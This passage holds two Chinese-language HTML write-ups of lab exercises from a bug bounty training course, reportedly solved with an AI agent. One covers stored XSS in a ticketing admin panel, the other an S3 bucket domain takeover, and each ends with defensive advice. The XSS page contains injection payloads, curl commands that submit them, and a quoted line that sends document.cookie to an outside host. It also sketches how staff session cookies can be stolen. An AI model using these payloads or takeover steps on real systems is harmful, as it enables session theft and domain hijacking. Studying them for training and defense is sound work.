
<file: docs/wu-04.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>04 · Logistics Company Admin Panel Compromise —— 同一份数据，两种渲染 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-03.html">← 目录列表暴露</a><a href="wu-05.html">域名接管 →</a></div></nav></header>
<main><article><h1>04 · Logistics Company Admin Panel Compromise —— 同一份数据，两种渲染</h1>
<blockquote><p>系列第 4 题 · 对应真实事件：物流公司客服工单系统存储型 XSS 导致管理面板失守（原赏金 $18,000）<br>· 我的净耗时：约 15 分钟</p></blockquote>
<h2>题面</h2>
<blockquote><p>The company has a support system where customers can submit inquiries.<br>Somewhere on the backend, staff members review these submissions.<br>Your mission: gain access to the admin panel and capture the flag.</p></blockquote>
<p>靶场地址：<code>https://&lt;REDACTED_DOMAIN&gt;/</code></p>
<h2>我的判断路径</h2>
<p>"客户提交 → 员工后台查看"是最经典的存储型 XSS 场景。我的计划是：<br>**给每个字段分别注入带唯一标记的 HTML 探针，然后在每一个会渲染这份数据的视图里<br>检查转义情况**。关键词是"每一个视图"——这题差点栽在只看了一个视图上。</p>
<h2>过程</h2>
<h3>1. 站点结构：一个工单表单 + 一个后台</h3>
<p>首页只有一个工单提交表单（<code>title</code> / <code>description</code> / <code>category</code> 三个字段，<br>POST 到 <code>/api/submit-issue</code>），外加一个 <code>/admin</code> 链接。</p>
<p><code>/admin</code> 是员工视角的工单列表页。列表上还能看到<strong>其他玩家留下的注入尝试</strong>——<br>比如一条 <code>fetch('https://httpbin.org/get?c='+document.cookie)</code>，<br>但它是被转义后的纯文本（<code>&amp;lt;script&amp;gt;…</code>），说明列表页对 category 做了 HTML 实体编码。</p>
<h3>2. 分字段转义探测</h3>
<p>我提交了一个带唯一标记的工单，三个字段各注入不同的 HTML 结构：</p>
<pre class="code json"><code>{"title":     "MARK-title&lt;b&gt;bold&lt;/b&gt;",
 "description": "MARK-desc&lt;img src=x onerror=alert(1)&gt;",
 "category":  "MARK-cat\"onmouseover=alert(2)"}</code></pre>
<p>然后在 <code>/admin</code> 列表页检查渲染结果：</p>
<table><thead><tr><th>字段</th><th>列表页的表现</th></tr></thead><tbody><td>category</td><td>显示原文，引号被编码为 <code>&amp;#34;</code> —— <strong>已转义</strong></td></tr><tr><td>title</td><td>根本不显示原文，只渲染成 "Issue #576"</td></tr><tr><td>description</td><td><strong>完全不渲染</strong></td></tr></tbody></table>
<p>到这里，列表页看起来"没问题"。如果我此时收工，就会得出"全站转义、无漏洞"的错误结论。</p>
<h3>3. 找到第二个渲染视图：工单详情页</h3>
<p>列表页的每条工单其实链到 <code>/admin/issue/{id}</code> 详情页——<strong>员工逐条处理工单的地方</strong>，<br>也是 XSS 真正的触发点。详情页的渲染结果完全不同：</p>
<pre class="code html"><code>&lt;div class="issue-title"&gt;MARK-title&lt;b&gt;bold&lt;/b&gt;&lt;/div&gt;          ← 原样渲染
&lt;div class="issue-description"&gt;MARK-desc&lt;img src=x onerror=alert(1)&gt;&lt;/div&gt;  ← 原样渲染
&lt;span class="category-badge"&gt;MARK-cat&amp;#34;…&lt;/span&gt;            ← 仍然转义</code></pre>
<p><strong>title 和 description 在详情页零转义</strong>——<code>&lt;b&gt;</code> 生效、<code>&lt;img onerror&gt;</code> 成为可执行的<br>注入向量。页面甚至自带标注："This is a demonstration of a Blind XSS vulnerability.<br>The issue content is displayed without sanitization."</p>
<p>flag 就在详情页上（<code>&lt;REDACTED&gt;</code>）。</p>
<h3>4. 真实攻击闭环应该是什么样</h3>
<p>本题环境直接把 flag 展示在详情页，但真实场景的完整闭环是：</p>
<ol><li>攻击者提交含 <code>&lt;script&gt;</code> 的工单</li><li>员工（或自动化机器人）打开详情页处理工单</li><li>恶意 JS 在<strong>员工已认证的会话</strong>里执行</li><li>窃取 <code>document.cookie</code>，或更优雅的方式——<strong>直接以员工身份调用同源 API</strong>：</li></ol>
<p>   让 payload 把 <code>document.cookie</code> 作为新工单提交回来，攻击者在列表页就能读到，<br>   全程不需要外部回连服务器</p>
<p>第 2 题里那个试图把 cookie 发往 httpbin 的旧 payload，就是在走第 4 步的外部回连变体。</p>
<h2>关键命令（脱敏后结构可复用）</h2>
<pre class="code bash"><code># 分字段注入探针
curl -X POST https://&lt;REDACTED_DOMAIN&gt;/api/submit-issue \
  -H 'Content-Type: application/json' \
  -d '{"title":"MARK&lt;b&gt;t&lt;/b&gt;","description":"MARK&lt;img src=x onerror=1&gt;","category":"Bug"}'

# 在所有渲染视图检查（列表页 + 详情页都要看！）
curl https://&lt;REDACTED_DOMAIN&gt;/admin | grep -A2 -B2 MARK
curl https://&lt;REDACTED_DOMAIN&gt;/admin/issue/{id} | grep -A2 -B2 MARK</code></pre>
<h2>失败与弯路</h2>
<p>本题唯一的险情是<strong>差点在列表页得出"无漏洞"结论</strong>——列表页转义得很好，<br>但同一份数据在详情页完全裸奔。教训：<strong>注入测试必须覆盖所有渲染该数据的视图</strong>；<br>"某个视图安全"不构成"数据安全"的证据。</p>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li>转义必须发生在<strong>渲染层</strong>且<strong>逐视图落实</strong>——最稳的方案是统一走模板引擎的</li></ol>
<p>   自动转义（如 React 默认转义 / Jinja2 autoescape），禁止任何 <code>innerHTML</code> 直出</p>
<ol><li>富文本如确需渲染，服务端白名单净化（DOMPurify 类方案），而非黑名单过滤</li><li>员工后台会话加 CSP（Content-Security-Policy）做纵深防御，即使 XSS 触发也限制外发</li><li>工单系统属"外部输入 → 内部查看"的高危通道，值得上输入侧告警（检测 script 特征）</li></ol>
<h2>证据</h2>
<ul><li><code>evidence/04-1-flag-submitted.png</code> —— 提交成功页面</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>


<file: docs/wu-05.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>05 · Root Domain Takeover on Fintech Company —— 还在服役的 DNS，已经死去的服务 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-04.html">← 工单存储型 XSS</a><a href="wu-06.html">SSRF →</a></div></nav></header>
<main><article><h1>05 · Root Domain Takeover on Fintech Company —— 还在服役的 DNS，已经死去的服务</h1>
<blockquote><p>系列第 5 题 · 对应真实事件：过期 DNS 记录导致金融科技公司域名被完全接管（原赏金 $2,000）<br>· 我的净耗时：约 30 秒（全项目最快）</p></blockquote>
<h2>题面</h2>
<blockquote><p>Their DNS records are pointing somewhere - but is anyone still home?<br>When companies migrate services or shut down resources, sometimes the DNS<br>sticks around longer than it should.<br>Your mission: investigate the DNS, find the unclaimed resource, and claim your flag.</p></blockquote>
<p>靶场地址：<code>https://&lt;REDACTED_DOMAIN&gt;/</code></p>
<h2>我的判断路径</h2>
<p>子域名/域名接管（subdomain takeover）的侦察有三步定式，我按顺序走：</p>
<ol><li>查 DNS 记录指向（A / CNAME / NS）</li><li>访问目标，识别<strong>服务商错误签名</strong>——不同平台的"资源不存在"错误各有特征</li></ol>
<p>   （S3 的 <code>NoSuchBucket</code>、Heroku 的 "No such app"、GitHub Pages 的 404 页……）</p>
<ol><li>对照社区维护的接管可行性清单（如 can-i-take-over-xyz 项目）确认可利用性</li></ol>
<p>DNS 类题目侦察成本极低，所以我在排期上把它提到了技术型题目前面。</p>
<h2>过程（一步到位）</h2>
<h3>DNS 三查 + 一次 HTTP 探测</h3>
<pre class="code"><code>nslookup &lt;REDACTED_DOMAIN&gt;            → A 记录指向 &lt;REDACTED_IP&gt;，无 CNAME
nslookup -type=NS &lt;父域&gt;              → Cloudflare 托管 DNS
curl https://&lt;REDACTED_DOMAIN&gt;/       → HTTP 404，返回 AWS S3 风格 XML</code></pre>
<p>那个 404 响应体就是全部答案：</p>
<pre class="code xml"><code>&lt;!-- Flag: &lt;REDACTED&gt; --&gt;
&lt;Error&gt;
  &lt;Code&gt;NoSuchBucket&lt;/Code&gt;
  &lt;Message&gt;The specified bucket does not exist&lt;/Message&gt;
  &lt;BucketName&gt;&lt;REDACTED&gt;&lt;/BucketName&gt;
  ...
&lt;/Error&gt;</code></pre>
<p><strong>DNS 仍然指向一个已经删除的 S3 存储桶。</strong> 真实攻击里，下一步是去 AWS 注册同名桶——<br>此后该公司域名下所有流量都会加载攻击者控制的内容。这就是题面"claim your flag"<br>的双关：认领资源，即接管域名。</p>
<h2>方法论备注</h2>
<ul><li><code>NoSuchBucket</code> 是 S3 接管的标志性错误签名，看一眼就能定性，不需要进一步验证</li><li>接管类漏洞是典型的<strong>低成本高影响</strong>：发现只要几分钟，报告写作清晰即可拿赏金；</li></ul>
<p>  真实世界里云厂商（AWS/Azure/GCP）和各类 SaaS 都有对应变体</p>
<h2>失败与弯路</h2>
<p>无。按"侦察三步定式"走完全程没有分叉——这也是把方法论规则化的价值：<br>第 2 题交过学费后，简单题不再有思考成本。</p>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li><strong>服务下线的正确顺序是"先删 DNS，再删资源"</strong>——反过来就制造悬挂记录</li><li>定期审计 DNS 记录：逐条确认指向的资源仍然存在且归属自己</li></ol>
<p>   （Cloudflare 等厂商已提供悬挂记录自动检测）</p>
<ol><li>对曾指向云存储/CDN 的记录建立台账，云资源销毁流程必须联动 DNS 清理</li><li>监控侧：对自家域名配置错误页监控，<code>NoSuchBucket</code> 这类响应出现即告警</li></ol>
<h2>证据</h2>
<ul><li><code>evidence/05-1-flag-submitted.png</code> —— 提交成功页面</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>

